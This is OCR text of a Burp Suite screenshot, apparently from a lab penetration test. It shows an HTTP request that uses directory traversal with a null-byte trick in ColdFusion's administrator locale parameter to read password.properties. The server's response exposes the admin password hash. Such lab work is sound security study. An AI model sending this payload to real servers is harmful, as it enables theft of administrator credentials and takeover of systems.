 Burp Suite Community E...
Error Occurred While Pr...
10:26 上午
EN
Burp Suite Community Edition v2020.9.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.15.130:8500 ?
Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /CFIDE/administrator/enter.cfm?locale=../../../../../../../lib/password.properties%00en
HTTP/1.1
2 Host: 192.168.15.130:8500
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
? Search... 0 matches
Response
Raw Headers Hex
Pretty Raw Render \n Actions
28
29
30
31
32
33
34
35 <html>
36 <head>
37 <LINK REL="SHORTCUT ICON" href="http://192.168.15.130:8500/CFIDE/administrator/favicon.ico"
38 <title>
#Mon Feb 22 01:55:11 UTC 2021
39 rdspassword=
40 password=D033E22AE348AEB5660FC2140AEC35850C4DA997
41 encrypted=true
</title>
42
43
44
45
46 <style>
47 body,p,td{
48 font-family:Arial,Helvetica,sans-serif;
49
50 font-size:small;
51
52 }
? password 22 matches
Done 10,200 bytes | 10,032 millis